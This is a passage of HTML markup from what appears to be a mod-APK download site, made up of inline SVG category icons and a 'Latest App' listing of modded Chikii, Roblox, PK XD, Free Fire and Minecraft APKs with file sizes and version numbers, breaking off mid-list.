2.57.22-.6-.84-1.22-2.1-1.31-3.79.14-.71.2-1.44.2-2.21V41c.05-.27.13-.54.2-.82.93-3.13 0-5.92-1.33-7.29-.43-.44-1.3-1.14-2.37-.88-.22.07-.47.03-.66-.1-2.77-1.71-5.71-1.64-8.07.17-2.54 1.95-3.68 5.35-2.81 8.27-.01.27-.02.55-.02.86 0 .96.11 1.88.31 2.75a7.45 7.45 0 0 1-1.38 3.25c.7.02 1.57-.02 2.53-.23.13.23.27.46.42.68-1.52.52-2.96.62-4.02.58 1.24-1.67 2.26-4.34 1.24-7.69-1-3.29.29-7.13 3.15-9.33 2.66-2.05 5.96-2.12 9.08-.2.22.15.49.18.75.12 1.19-.3 2.18.49 2.66.99 1.49 1.55 2.54 4.68 1.49 8.2-1.14 3.83-.05 6.43 1.01 7.91z" fill="#80a4b7"></path><path d="M29.48 61.43H1.99c.43-4.99 4.3-8.71 9.43-9.08.43 1.86 2.05 3.06 4.32 3.06 2.27 0 3.9-1.2 4.32-3.06 5.12.37 8.98 4.09 9.42 9.08z" fill="#f16e61"></path><path d="M29.48 61.43H1.99c.43-4.99 4.3-8.71 9.43-9.08.08.33.19.65.34.93-4.32.38-7.54 3.32-7.9 7.24h23.77c-.37-3.93-3.59-6.87-7.9-7.24.15-.28.26-.6.34-.93 5.11.37 8.97 4.09 9.41 9.08z" fill="#e25f5a"></path><path d="M18.24 50.41v.93c0 1.92-1.76 2.13-2.51 2.13-.75 0-2.5-.21-2.5-2.13v-.92c.79.36 1.63.56 2.5.56.88.01 1.72-.21 2.51-.57z" fill="#efd298"></path><path d="M21.32 41.21c0 4.32-2.51 7.84-5.6 7.84-3.08 0-5.59-3.51-5.59-7.84 0-.29.01-.56.03-.8 1.08-1.02 2.35-1.12 3.8-1.26 1.88-.16 4.17-.37 6.13-2.79.8 1.37 1.23 3.08 1.23 4.85z" fill="#ffe4a9"></path><path d="M20.1 36.35c-1.96 2.42-4.25 2.63-6.13 2.79-1.45.14-2.72.24-3.8 1.26-.02.24-.03.51-.03.8 0 4.32 2.5 7.84 5.59 7.84 3.08 0 5.6-3.51 5.6-7.84-.01-1.76-.44-3.47-1.23-4.85zm-4.37 11.8c-2.51 0-4.55-2.82-4.55-6.31 0-.23.01-.46.03-.65.87-.82 1.91-.9 3.09-1.02 1.53-.13 3.77-.29 5.36-2.25.64 1.12.62 2.49.62 3.92.01 3.48-2.04 6.31-4.55 6.31z" fill="#efd298"></path><path d="M31.64 7.63a2.744 2.744 0 0 0 0 5.49c1.51 0 2.74-1.23 2.74-2.74a2.74 2.74 0 0 0-2.74-2.75zm0 3.56a.805.805 0 0 1 0-1.61c.45 0 .8.37.8.81.01.43-.35.8-.8.8zm6.71-3.56a2.744 2.744 0 0 0 0 5.49c1.51 0 2.74-1.23 2.74-2.74a2.74 2.74 0 0 0-2.74-2.75zm0 3.56a.805.805 0 0 1 0-1.61c.45 0 .8.37.8.81.01.43-.35.8-.8.8zm6.71-3.56a2.744 2.744 0 0 0 0 5.49c1.51 0 2.74-1.23 2.74-2.74a2.74 2.74 0 0 0-2.74-2.75zm0 3.56a.805.805 0 0 1 0-1.61c.45 0 .8.37.8.81.01.43-.35.8-.8.8z" fill="#292f64"></path><path d="M38.35.63c-4.43 0-8.38 1.46-10.92 3.74-.64-.06-1.26-.09-1.84-.09-7.66 0-13.89 4.37-13.89 9.75 0 2.05.92 4.06 2.62 5.71l.06 5.37a.96.96 0 0 0 .97.96c.2 0 .41-.06.57-.18l4-2.96c1.79.56 3.74.85 5.67.85 4.3 0 8.33-1.4 10.95-3.74.59.05 1.19.09 1.81.09 2 0 3.93-.29 5.74-.87l4.01 2.3c.16.09.32.13.48.13s.33-.04.48-.13c.3-.17.48-.48.48-.83l.06-4.63c1.72-1.67 2.63-3.64 2.63-5.71C52.25 5 46.01.63 38.35.63zM25.59 21.85c-1.89 0-3.8-.31-5.53-.9a.92.92 0 0 0-.89.14L16.3 23.2l-.04-3.88c-.01-.27-.13-.53-.32-.72-1.5-1.35-2.3-2.93-2.3-4.57 0-4.31 5.35-7.81 11.95-7.81h.21c-.85 1.26-1.35 2.67-1.35 4.16 0 4.29 3.97 7.92 9.45 9.23-2.21 1.42-5.17 2.24-8.31 2.24zM48 14.94c-.19.18-.31.45-.32.72l-.04 3.39-2.96-1.69a.95.95 0 0 0-.48-.14c-.11 0-.21.02-.32.06-1.74.6-3.59.9-5.53.9-6.59 0-11.96-3.5-11.96-7.81 0-1.57.72-3.04 1.94-4.26.02-.02.03-.04.05-.05 2.14-2.11 5.81-3.51 9.97-3.51 6.59 0 11.96 3.5 11.96 7.82 0 1.64-.8 3.23-2.31 4.57z" fill="#292f64"></path><path d="M33.91 19.62c-2.22 1.42-5.18 2.23-8.32 2.23-1.89 0-3.8-.31-5.53-.9a.92.92 0 0 0-.89.14L16.3 23.2l-.04-3.88c-.01-.27-.13-.53-.32-.72-1.5-1.35-2.3-2.93-2.3-4.57 0-4.31 5.35-7.81 11.95-7.81h.21c-.45.65-.79 1.35-1.01 2.07-.22.67-.34 1.38-.34 2.09 0 3.56 2.72 6.66 6.79 8.36.84.36 1.73.65 2.67.88z" fill="#eac05c"></path><path d="M38.35 2.57c-4.16 0-7.83 1.4-9.97 3.51-.02.01-.03.03-.05.05-1.22 1.22-1.94 2.69-1.94 4.26 0 4.31 5.36 7.81 11.96 7.81 1.94 0 3.79-.3 5.53-.9.11-.04.21-.06.32-.06.16 0 .34.05.48.14l2.96 1.69.04-3.39c.01-.27.13-.53.32-.72 1.51-1.35 2.31-2.93 2.31-4.56 0-4.33-5.36-7.83-11.96-7.83zm-6.71 10.56a2.744 2.744 0 0 1 0-5.49c1.51 0 2.74 1.23 2.74 2.75.01 1.51-1.23 2.74-2.74 2.74zm6.71 0a2.744 2.744 0 0 1 0-5.49c1.51 0 2.74 1.23 2.74 2.75.01 1.51-1.23 2.74-2.74 2.74zm6.71 0a2.744 2.744 0 0 1 0-5.49c1.51 0 2.74 1.23 2.74 2.75.01 1.51-1.23 2.74-2.74 2.74z" fill="#ffdb7c"></path><path d="M38.35 2.57c-4.16 0-7.83 1.4-9.97 3.51-.02.01-.03.03-.05.05-1.22 1.22-1.94 2.69-1.94 4.26 0 4.31 5.36 7.81 11.96 7.81 1.94 0 3.79-.3 5.53-.9.11-.04.21-.06.32-.06.16 0 .34.05.48.14l2.96 1.69.04-3.39c.01-.27.13-.53.32-.72 1.51-1.35 2.31-2.93 2.31-4.56 0-4.33-5.36-7.83-11.96-7.83zm8.49 11.07a2.85 2.85 0 0 0-.9 1.96v.47l-.39-.21c-.39-.23-.86-.37-1.35-.37-.31 0-.62.06-.92.16-1.51.52-3.18.8-4.93.8-5.54 0-10.21-2.77-10.21-6.06 0-1.32.78-2.38 1.43-3.03l.05-.04c1.9-1.88 5.17-3.01 8.74-3.01 5.54 0 10.21 2.78 10.21 6.07-.01 1.42-.95 2.56-1.73 3.26z" fill="#eac05c"></path><path d="M32.45 10.39c0 .44-.36.8-.8.8a.805.805 0 0 1 0-1.61c.44-.01.8.36.8.81zm6.71 0c0 .44-.36.8-.8.8a.805.805 0 0 1 0-1.61c.44-.01.8.36.8.81zm6.71 0c0 .44-.36.8-.8.8a.805.805 0 0 1 0-1.61c.44-.01.8.36.8.81z" fill="#ebebec"></path><path d="M33.91 19.62c-2.22 1.42-5.18 2.23-8.32 2.23-1.89 0-3.8-.31-5.53-.9a.92.92 0 0 0-.89.14L16.3 23.2l-.04-3.88c-.01-.27-.13-.53-.32-.72-1.5-1.35-2.3-2.93-2.3-4.57 0-4.31 5.35-7.81 11.95-7.81h.21c-.45.65-.79 1.35-1.01 2.07-5.03.24-9.12 2.81-9.12 5.75 0 1.3.88 2.38 1.63 3.04.61.57.96 1.34 1 2.14.43-.24.94-.38 1.44-.38.34 0 .68.06 1.02.18 1.49.51 3.11.78 4.83.78 2.02 0 3.97-.37 5.64-1.07.85.37 1.74.66 2.68.89z" fill="#e3b346"></path></svg></span><span class="gb-text">Communication</span></div>
</a>



<a class="gb-element-d7419a75" href="#link">
<div class="gb-text-8e896ca5"><span class="gb-shape"><svg id="photography" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><circle fill="#75afff" r="4" cy="12.5" cx="14"></circle><path d="m6.7,9c0,.386-.314.7-.7.7s-.7-.314-.7-.7.314-.7.7-.7.7.314.7.7Zm10.05,3.5c0,2.619-2.131,4.75-4.75,4.75s-4.75-2.131-4.75-4.75,2.131-4.75,4.75-4.75,4.75,2.131,4.75,4.75Zm-1.5,0c0-1.792-1.458-3.25-3.25-3.25s-3.25,1.458-3.25,3.25,1.458,3.25,3.25,3.25,3.25-1.458,3.25-3.25Zm6.5-4.5v10c0,1.517-1.233,2.75-2.75,2.75H5c-1.517,0-2.75-1.233-2.75-2.75v-10c0-1.517,1.233-2.75,2.75-2.75h1.172c.329,0,.651-.133.884-.366l.828-.828c.52-.52,1.21-.806,1.944-.806h4.344c.734,0,1.425.286,1.944.806l.828.828c.232.233.555.366.884.366h.422v-.25c0-.414.336-.75.75-.75s.75.336.75.75v.367c1.151.329,2,1.378,2,2.633Zm-1.5,0c0-.689-.561-1.25-1.25-1.25h-1.172c-.734,0-1.425-.286-1.944-.806l-.828-.828c-.232-.233-.555-.366-.884-.366h-4.344c-.329,0-.651.133-.884.366l-.828.828c-.52.52-1.21.806-1.944.806h-1.172c-.689,0-1.25.561-1.25,1.25v10c0,.689.561,1.25,1.25,1.25h14c.689,0,1.25-.561,1.25-1.25v-10Z" fill="#112d55"></path></svg></span><span class="gb-text">Photography</span></div>
</a>



<a class="gb-element-541bb281" href="#link">
<div class="gb-text-b03b099d"><span class="gb-shape"><svg fill="#000000" xmlns="http://www.w3.org/2000/svg" version="1.1" class="icon" viewBox="0 0 1024 1024"><g stroke-width="0" id="SVGRepo_bgCarrier"></g><g stroke-linejoin="round" stroke-linecap="round" id="SVGRepo_tracerCarrier"></g><g id="SVGRepo_iconCarrier"><path fill="#33CC99" d="M687.7 833.8h-76.8c-16.6 0-30-13.4-30-30s13.4-30 30-30h76.8c16.6 0 30 13.4 30 30s-13.4 30-30 30zM480.7 833.8H136.8c-16.6 0-30-13.4-30-30s13.4-30 30-30h343.9c16.6 0 30 13.4 30 30s-13.4 30-30 30z"></path><path fill="#FFB89A" d="M880.8 931H207.9c-25.3 0-45.9-20.7-45.9-45.9 0-25.3 20.7-45.9 45.9-45.9h672.9c25.3 0 45.9 20.7 45.9 45.9S906 931 880.8 931z"></path><path fill="#45484C" d="M703 122.7c20.9 0 40.6 8.2 55.5 23.2 14.9 14.9 23.2 34.7 23.2 55.5v2.8l0.3 2.8 57.7 611.8c-0.6 20-8.8 38.7-23.1 53.1-14.9 14.9-34.7 23.2-55.5 23.2H236c-20.9 0-40.6-8.2-55.5-23.2-14.4-14.4-22.6-33.2-23.1-53.2l54.7-612 0.2-2.7v-2.7c0-20.9 8.2-40.6 23.2-55.5 14.9-14.9 34.7-23.2 55.5-23.2h412m0-59.9H291c-76.3 0-138.7 62.4-138.7 138.7l-55 615c0 76.3 62.4 138.7 138.7 138.7h525c76.3 0 138.7-62.4 138.7-138.7l-58-615c0-76.3-62.4-138.7-138.7-138.7z"></path><path fill="#45484C" d="M712.6 228.8c0-24.9-20.1-45-45-45s-45 20.1-45 45c0 13.5 6 25.6 15.4 33.9-0.3 1.6-0.4 3.3-0.4 5v95.9c0 23.5-9.2 45.7-26 62.5-16.8 16.8-39 26-62.5 26h-88.5c-23.5 0-45.7-9.2-62.5-26-16.8-16.8-26-39-26-62.5v-95.9c0-1.7-0.1-3.4-0.4-5 9.4-8.2 15.4-20.4 15.4-33.9 0-24.9-20.1-45-45-45s-45 20.1-45 45c0 13.5 6 25.6 15.4 33.9-0.3 1.6-0.4 3.3-0.4 5v95.9c0 81.9 66.6 148.6 148.6 148.6h88.5c81.9 0 148.6-66.6 148.6-148.6v-95.9c0-1.7-0.1-3.4-0.4-5 9.3-8.3 15.2-20.4 15.2-33.9z"></path></g></svg></span><span class="gb-text">Shopping</span></div>
</a>



<a class="gb-element-286b43c3" href="#link">
<div class="gb-text-f61452cb"><span class="gb-shape"><svg fill="#000000" xml:space="preserve" viewBox="0 0 512 512" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" id="Layer_1" version="1.1" width="200px" height="200px"><g stroke-width="0" id="SVGRepo_bgCarrier"></g><g stroke-linejoin="round" stroke-linecap="round" id="SVGRepo_tracerCarrier"></g><g id="SVGRepo_iconCarrier"> <path d="M238.934,0C114.715,0,13.654,101.061,13.654,225.28s101.061,225.28,225.28,225.28 c11.31,0,20.48-9.17,20.48-20.48c0-11.31-9.17-20.48-20.48-20.48c-101.635,0-184.32-82.686-184.32-184.32 s82.685-184.32,184.32-184.32c11.31,0,20.48-9.17,20.48-20.48S250.244,0,238.934,0z" style="fill:#64C37D;"></path> <path d="M368.968,507.073c3.861,3.31,8.6,4.927,13.316,4.927c5.773,0,11.511-2.428,15.561-7.154 l34.819-40.638l45.203-0.003c11.31,0,20.479-9.171,20.479-20.481c0-11.31-9.171-20.479-20.481-20.479l-131.763,0.008l-14.514-24.19 c-5.819-9.698-18.401-12.845-28.099-7.025c-9.699,5.819-12.844,18.399-7.025,28.099l20.48,34.133 c3.701,6.169,10.368,9.942,17.562,9.942l44.215-0.003l-11.981,13.984C359.382,486.784,360.379,499.713,368.968,507.073z" style="fill:#77757F;"></path> <g> <path d="M238.934,81.92c-79.05,0-143.36,64.311-143.36,143.36s64.31,143.36,143.36,143.36 s143.36-64.31,143.36-143.36S317.983,81.92,238.934,81.92z" style="fill:#6E76E5;"></path> <path d="M138.596,245.76h39.428c1.292,24.83,4.975,48.878,11.233,69.02 C163.572,300.466,144.641,275.434,138.596,245.76z" style="fill:#6E76E5;"></path> <path d="M178.024,204.8h-39.428c6.047-29.674,24.976-54.706,50.661-69.02 C182.998,155.922,179.315,179.97,178.024,204.8z" style="fill:#6E76E5;"></path> </g> <g> <path d="M238.934,325.822c-6.61-8.395-17.285-35.622-19.89-80.062h39.782 C256.219,290.2,245.544,317.426,238.934,325.822z" style="fill:#B3D8F4;"></path> <path d="M219.044,204.8c2.605-44.44,13.282-71.666,19.89-80.062c6.61,8.395,17.285,35.622,19.89,80.062 H219.044z" style="fill:#B3D8F4;"></path> <path d="M288.612,314.78c6.259-20.143,9.941-44.192,11.233-69.02h39.428 C333.225,275.434,314.296,300.466,288.612,314.78z" style="fill:#B3D8F4;"></path> <path d="M299.844,204.8c-1.292-24.83-4.974-48.878-11.233-69.02c25.686,14.314,44.615,39.346,50.661,69.02 H299.844z" style="fill:#B3D8F4;"></path> </g> <g> <path d="M238.934,325.822V245.76h-19.89C221.649,290.2,232.324,317.426,238.934,325.822z" style="fill:#8CB7E8;"></path> <path d="M138.596,204.8h39.428c1.292-24.83,4.975-48.878,11.233-69.02 C163.572,150.094,144.641,175.126,138.596,204.8z" style="fill:#8CB7E8;"></path> <path d="M238.934,204.8v-80.062c-6.61,8.395-17.285,35.622-19.89,80.062H238.934z" style="fill:#8CB7E8;"></path> <path d="M138.596,245.76c6.047,29.674,24.976,54.706,50.661,69.02c-6.259-20.143-9.941-44.192-11.233-69.02 H138.596z" style="fill:#8CB7E8;"></path> </g> <path d="M219.044,245.76h19.89V204.8h-19.89c2.605-44.44,13.282-71.666,19.89-80.062V81.92 c-79.05,0-143.36,64.311-143.36,143.36s64.31,143.36,143.36,143.36v-42.818C232.324,317.426,221.649,290.2,219.044,245.76z M138.596,245.76h39.428c1.292,24.83,4.975,48.878,11.233,69.02C163.572,300.466,144.641,275.434,138.596,245.76z M178.024,204.8 h-39.428c6.047-29.674,24.976-54.706,50.661-69.02C182.998,155.922,179.315,179.97,178.024,204.8z" style="fill:#424EDE;"></path> <path d="M238.934,40.96c11.31,0,20.48-9.17,20.48-20.48S250.244,0,238.934,0 C114.805,0,13.804,100.913,13.658,225.01h40.96C54.764,123.498,137.39,40.96,238.934,40.96z" style="fill:#A4E276;"></path> </g></svg></span><span class="gb-text">Travel &amp; Local</span></div>
</a>



<a class="gb-element-19e83d4b" href="#link">
<div class="gb-text-42dfe743"><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"><g stroke-width="0" id="SVGRepo_bgCarrier"></g><g stroke-linejoin="round" stroke-linecap="round" id="SVGRepo_tracerCarrier"></g><g id="SVGRepo_iconCarrier"> <path fill="#1e5c9f" d="M15.3276 7.54199H8.67239C5.29758 7.54199 3.61017 7.54199 2.66232 8.52882C1.71447 9.51565 1.93748 11.0403 2.38351 14.0895L2.80648 16.9811C3.15626 19.3723 3.33115 20.5679 4.22834 21.2839C5.12553 21.9999 6.4488 21.9999 9.09534 21.9999H14.9046C17.5512 21.9999 18.8745 21.9999 19.7717 21.2839C20.6689 20.5679 20.8437 19.3723 21.1935 16.9811L21.6165 14.0895C22.0625 11.0403 22.2855 9.51564 21.3377 8.52882C20.3898 7.54199 18.7024 7.54199 15.3276 7.54199ZM14.5812 15.7942C15.1396 15.448 15.1396 14.5519 14.5812 14.2057L11.2096 12.1156C10.6669 11.7792 10 12.2171 10 12.9098V17.0901C10 17.7828 10.6669 18.2207 11.2096 17.8843L14.5812 15.7942Z" clip-rule="evenodd" fill-rule="evenodd"></path> <path fill="#1e5c9f" d="M8.50956 2.00001H15.4897C15.7221 1.99995 15.9004 1.99991 16.0562 2.01515C17.164 2.12352 18.0708 2.78958 18.4553 3.68678H5.54395C5.92846 2.78958 6.83521 2.12352 7.94303 2.01515C8.09884 1.99991 8.27708 1.99995 8.50956 2.00001Z" opacity="0.4"></path> <path fill="#1e5c9f" d="M6.3102 4.72266C4.91958 4.72266 3.77931 5.56241 3.39878 6.67645C3.39085 6.69967 3.38325 6.72302 3.37598 6.74647C3.77413 6.6259 4.18849 6.54713 4.60796 6.49336C5.68833 6.35485 7.05367 6.35492 8.6397 6.35501H15.5318C17.1178 6.35492 18.4832 6.35485 19.5635 6.49336C19.983 6.54713 20.3974 6.6259 20.7955 6.74647C20.7883 6.72302 20.7806 6.69967 20.7727 6.67645C20.3922 5.56241 19.2519 4.72266 17.8613 4.72266H6.3102Z" opacity="0.7"></path> </g></svg></span><span class="gb-text">Video Editors</span></div>
</a>
</div>
</div>
</div>



<div>
<div class="gb-element-2aabf770">
<div class="gb-element-15ae0f3b inb-hp-heading">
<h3 class="gb-text gb-text-55287efb">Latest App</h3>



<div class="gb-element-78eaca4d"></div>
</div>



<div><div class="gb-looper-f9de391d">
<div class="gb-loop-item gb-loop-item-e02a5960 post-2663 post type-post status-publish format-standard has-post-thumbnail hentry category-apps resize-featured-image is-loop-template-item">
<div class="gb-element-f4ddc9e2">
<a href="https://apkexit.com/chikii-mod-apk/"><img loading="lazy" decoding="async" width="512" height="512" data-media-id="2665" class="gb-media-64be9a9b" alt="Chikii Mod Apk" src="https://apkexit.com/wp-content/uploads/2025/10/Chikii-Lets-hang-out-Mod-APK.png" srcset="https://apkexit.com/wp-content/uploads/2025/10/Chikii-Lets-hang-out-Mod-APK.png 512w, https://apkexit.com/wp-content/uploads/2025/10/Chikii-Lets-hang-out-Mod-APK-300x300.png 300w, https://apkexit.com/wp-content/uploads/2025/10/Chikii-Lets-hang-out-Mod-APK-150x150.png 150w, https://apkexit.com/wp-content/uploads/2025/10/Chikii-Lets-hang-out-Mod-APK-250x250.png 250w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a>
</div>



<div class="gb-element-d5a1f15e">
<h3 class="gb-text gb-text-b9a3fd2d"><a href="https://apkexit.com/chikii-mod-apk/">Chikii Mod APK</a></h3>



<div>
<div class="gb-text-a054f808"><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><!-- Icon from Google Material Icons by Material Design Authors - https://github.com/material-icons/material-icons/blob/master/LICENSE --><path fill="currentColor" d="M19.35 10.04A7.49 7.49 0 0 0 12 4C9.11 4 6.6 5.64 5.35 8.04A5.994 5.994 0 0 0 0 14c0 3.31 2.69 6 6 6h13c2.76 0 5-2.24 5-5c0-2.64-2.05-4.78-4.65-4.96M17 13l-5 5l-5-5h3V9h4v4z"></path></svg></span><span class="gb-text">69MB</span></div>



<div class="gb-text-bc0aad84"><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><!-- Icon from Remix Icon by Remix Design - https://github.com/Remix-Design/RemixIcon/blob/master/License --><path fill="currentColor" d="M12 22C6.477 22 2 17.523 2 12S6.477 2 12 2s10 4.477 10 10s-4.477 10-10 10m0-12.5a1.5 1.5 0 1 0 0-3a1.5 1.5 0 0 0 0 3m2 5.5h-1v-4.5h-3v2h1V15h-1v2h4z"></path></svg></span><span class="gb-text">4.5.5</span></div>
</div>
</div>
</div>

<div class="gb-loop-item gb-loop-item-e02a5960 post-2659 post type-post status-publish format-standard has-post-thumbnail hentry category-games resize-featured-image is-loop-template-item">
<div class="gb-element-f4ddc9e2">
<a href="https://apkexit.com/roblox-mod-apk/"><img loading="lazy" decoding="async" width="512" height="512" data-media-id="2661" class="gb-media-64be9a9b" alt="Roblox Mod APK" src="https://apkexit.com/wp-content/uploads/2025/10/roblox.png" srcset="https://apkexit.com/wp-content/uploads/2025/10/roblox.png 512w, https://apkexit.com/wp-content/uploads/2025/10/roblox-300x300.png 300w, https://apkexit.com/wp-content/uploads/2025/10/roblox-150x150.png 150w, https://apkexit.com/wp-content/uploads/2025/10/roblox-250x250.png 250w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a>
</div>



<div class="gb-element-d5a1f15e">
<h3 class="gb-text gb-text-b9a3fd2d"><a href="https://apkexit.com/roblox-mod-apk/">Roblox Mod APK</a></h3>



<div>
<div class="gb-text-a054f808"><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><!-- Icon from Google Material Icons by Material Design Authors - https://github.com/material-icons/material-icons/blob/master/LICENSE --><path fill="currentColor" d="M19.35 10.04A7.49 7.49 0 0 0 12 4C9.11 4 6.6 5.64 5.35 8.04A5.994 5.994 0 0 0 0 14c0 3.31 2.69 6 6 6h13c2.76 0 5-2.24 5-5c0-2.64-2.05-4.78-4.65-4.96M17 13l-5 5l-5-5h3V9h4v4z"></path></svg></span><span class="gb-text">152MB</span></div>



<div class="gb-text-bc0aad84"><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><!-- Icon from Remix Icon by Remix Design - https://github.com/Remix-Design/RemixIcon/blob/master/License --><path fill="currentColor" d="M12 22C6.477 22 2 17.523 2 12S6.477 2 12 2s10 4.477 10 10s-4.477 10-10 10m0-12.5a1.5 1.5 0 1 0 0-3a1.5 1.5 0 0 0 0 3m2 5.5h-1v-4.5h-3v2h1V15h-1v2h4z"></path></svg></span><span class="gb-text">2.694.983</span></div>
</div>
</div>
</div>

<div class="gb-loop-item gb-loop-item-e02a5960 post-2655 post type-post status-publish format-standard has-post-thumbnail hentry category-apps resize-featured-image is-loop-template-item">
<div class="gb-element-f4ddc9e2">
<a href="https://apkexit.com/pk-xd-mod-apk/"><img loading="lazy" decoding="async" width="240" height="240" data-media-id="2657" class="gb-media-64be9a9b" alt="PK XD Mod Apk" src="https://apkexit.com/wp-content/uploads/2025/10/PK-XD-Explore-Universes-Mod-APK.png" srcset="https://apkexit.com/wp-content/uploads/2025/10/PK-XD-Explore-Universes-Mod-APK.png 240w, https://apkexit.com/wp-content/uploads/2025/10/PK-XD-Explore-Universes-Mod-APK-150x150.png 150w" sizes="auto, (max-width: 240px) 100vw, 240px" /></a>
</div>



<div class="gb-element-d5a1f15e">
<h3 class="gb-text gb-text-b9a3fd2d"><a href="https://apkexit.com/pk-xd-mod-apk/">PK XD Mod APK</a></h3>



<div>
<div class="gb-text-a054f808"><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><!-- Icon from Google Material Icons by Material Design Authors - https://github.com/material-icons/material-icons/blob/master/LICENSE --><path fill="currentColor" d="M19.35 10.04A7.49 7.49 0 0 0 12 4C9.11 4 6.6 5.64 5.35 8.04A5.994 5.994 0 0 0 0 14c0 3.31 2.69 6 6 6h13c2.76 0 5-2.24 5-5c0-2.64-2.05-4.78-4.65-4.96M17 13l-5 5l-5-5h3V9h4v4z"></path></svg></span><span class="gb-text">489MB</span></div>



<div class="gb-text-bc0aad84"><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><!-- Icon from Remix Icon by Remix Design - https://github.com/Remix-Design/RemixIcon/blob/master/License --><path fill="currentColor" d="M12 22C6.477 22 2 17.523 2 12S6.477 2 12 2s10 4.477 10 10s-4.477 10-10 10m0-12.5a1.5 1.5 0 1 0 0-3a1.5 1.5 0 0 0 0 3m2 5.5h-1v-4.5h-3v2h1V15h-1v2h4z"></path></svg></span><span class="gb-text">1.76.2</span></div>
</div>
</div>
</div>

<div class="gb-loop-item gb-loop-item-e02a5960 post-2651 post type-post status-publish format-standard has-post-thumbnail hentry category-games resize-featured-image is-loop-template-item">
<div class="gb-element-f4ddc9e2">
<a href="https://apkexit.com/garena-free-fire-mod-apk/"><img loading="lazy" decoding="async" width="240" height="240" data-media-id="2653" class="gb-media-64be9a9b" alt="Free Fire Mod Apk" src="https://apkexit.com/wp-content/uploads/2025/10/Garena-Free-Fire-Booyah-Day-Mod-APK.png" srcset="https://apkexit.com/wp-content/uploads/2025/10/Garena-Free-Fire-Booyah-Day-Mod-APK.png 240w, https://apkexit.com/wp-content/uploads/2025/10/Garena-Free-Fire-Booyah-Day-Mod-APK-150x150.png 150w" sizes="auto, (max-width: 240px) 100vw, 240px" /></a>
</div>



<div class="gb-element-d5a1f15e">
<h3 class="gb-text gb-text-b9a3fd2d"><a href="https://apkexit.com/garena-free-fire-mod-apk/">Free Fire Mod APK</a></h3>



<div>
<div class="gb-text-a054f808"><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><!-- Icon from Google Material Icons by Material Design Authors - https://github.com/material-icons/material-icons/blob/master/LICENSE --><path fill="currentColor" d="M19.35 10.04A7.49 7.49 0 0 0 12 4C9.11 4 6.6 5.64 5.35 8.04A5.994 5.994 0 0 0 0 14c0 3.31 2.69 6 6 6h13c2.76 0 5-2.24 5-5c0-2.64-2.05-4.78-4.65-4.96M17 13l-5 5l-5-5h3V9h4v4z"></path></svg></span><span class="gb-text">504MB</span></div>



<div class="gb-text-bc0aad84"><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><!-- Icon from Remix Icon by Remix Design - https://github.com/Remix-Design/RemixIcon/blob/master/License --><path fill="currentColor" d="M12 22C6.477 22 2 17.523 2 12S6.477 2 12 2s10 4.477 10 10s-4.477 10-10 10m0-12.5a1.5 1.5 0 1 0 0-3a1.5 1.5 0 0 0 0 3m2 5.5h-1v-4.5h-3v2h1V15h-1v2h4z"></path></svg></span><span class="gb-text">1.201.1</span></div>
</div>
</div>
</div>

<div class="gb-loop-item gb-loop-item-e02a5960 post-2647 post type-post status-publish format-standard has-post-thumbnail hentry category-games resize-featured-image is-loop-template-item">
<div class="gb-element-f4ddc9e2">
<a href="https://apkexit.com/minecraft-mod-apk/"><img loading="lazy" decoding="async" width="512" height="512" data-media-id="2649" class="gb-media-64be9a9b" alt="Minecraft Mod Apk" src="https://apkexit.com/wp-content/uploads/2025/10/minecraft.png" srcset="https://apkexit.com/wp-content/uploads/2025/10/minecraft.png 512w, https://apkexit.com/wp-content/uploads/2025/10/minecraft-300x300.png 300w, https://apkexit.com/wp-content/uploads/2025/10/minecraft-150x150.png 150w, https://apkexit.com/wp-content/uploads/2025/10/minecraft-250x250.png 250w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a>
</div>



<div class="gb-element-d5a1f15e">
<h3 class="gb-text gb-text-b9a3fd2d"><a href="https://apkexit.com/minecraft-mod-apk/">Minecraft Mod APK</a></h3>



<div>
<div class="gb-text-a054f808"><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><!-- Icon from Google Material Icons by Material Design Authors - https://github.com/material-icons/material-icons/blob/master/LICENSE --><path fill="currentColor" d="M19.35 10.04A7.49 7.49 0 0 0 12 4C9.11 4 6.6 5.64 5.35 8.04A5.994 5.994 0 0 0 0 14c0 3.31 2.69 6 6 6h13c2.76 0 5-2.24 5-5c0-2.64-2.05-4.78-4.65-4.96M17 13l-5 5l-5-5h3V9h4v4z"></path></svg></span><span class="gb-text">863MB</span></div>



<div class="gb-text-bc0aad84"><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><!-- Icon from Remix Icon by Remix Design - https://github.com/Remix-Design/RemixIcon/blob/master/License --><path fill="currentColor" d="M12 22C6.477 22 2 17.523 2 12S6.477 2 12 2s10 4.477 10 10s-4.477 10-10 10m0-12.5a1.5 1.5 0 1 0 0-3a1.5 1.5 0 0 0 0 3m2 5.5h-1v-4.5h-3v2h1V15h-1v2h4z"></path></svg></span><span class="gb-text">1.21.130.20</span></div>
</div>
</div>
</div>

<div class="gb-loop-item gb-loop-item-e02a5960 post-2643 post type-post status-publish format-standard has-post-thumbnail hentry category-games resize-featured-image is-loop-template-item">
<div class="gb-element-f4ddc9e2">
